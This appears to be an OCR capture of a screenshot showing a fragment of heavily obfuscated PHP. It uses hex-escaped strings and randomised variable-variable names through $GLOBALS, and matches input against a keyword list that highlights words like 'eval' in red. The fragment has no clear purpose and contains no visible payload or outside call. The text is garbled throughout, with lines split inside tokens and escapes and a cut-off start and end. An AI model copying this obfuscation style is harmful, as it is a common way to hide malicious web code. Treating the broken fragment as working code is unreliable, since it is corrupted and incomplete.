
64\">\x65val\x3c/\x66\x6f\x6et>"
,
"\x3c\x66o
\x6e\x74\x20co\x6co\x72=\x22re\x64\"><f\x6f
\x72m\x3c/fo\x6et\x3e"
);${${
"GLOB\x41\x4cS"
}
[
"\x70\x67l\x71r\x62q\x71\x74\x6b\x6b\x69"
]}
=strtolower(${${
"\x47LOBA\x4cS"
}[
"o\x76\x65
\x6ajle\x68r\x6em\x67"
]});
if
(preg_match(spri
ntf(
"/%s/i"
,implode(
"|"
,${${
"\x47\x4c\x4fBA
\x4cS"
}[
"\x69\x68k\x61\x75\x62\x71\x6
a"
]})),${${
"\x47\x4cO\x42\x41\x4cS"
}[
"\x6f\x
76\x65\x6aj\x6c\x65h\x72\x6e\x6dg"
]})){
$ofuw
oswqx
=
"\x66\x6frm\x61\x74\x61"
;${
"\x47\x4cO
\x42AL\x53"
}[
"\x78\x76\x6eb\x64g\x71\x61\x6c
\x6f\x77h"
]=
"t\x75\x64\x6f"
;
$smqtbhm
=
"\x72\x
65pl\x61\x63e"
;${
"GLOB\x41LS"
}[
"\x74\x79\x77
\x79d\x68\x79"
]=
"\x73\x71\x6c\x61"
;${
"GL\x4f
BA\x4c\x53"
}[
"zb\x62\x72\x6a\x63\x79jln\x67
\x69"
]=
"d\x69a"
;${
"G\x4c\x4fB\x41\x4c\x53"
}
[
"\x7a\x75\x66w\x72\x75\x76g\x6c\x72"
]=
"\x70
al\x61\x76\x72\x61\x73\x5f\x63\x61\x6
4"
;${${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"\x77h\x
79\x76\x68\x78\x71\x66h\x74\x6a\x71"
]}=str_r
eplace(${${
"\x47L\x4f\x42A\x4cS"
}[
"\x7a\x75
\x66\x77\x72u\x76gl\x72"
]},${
$smqtbhm
},${
$of
uwoswqx
});
$atkttsailxl
=
"\x69\x70\x7a"
;${${
"G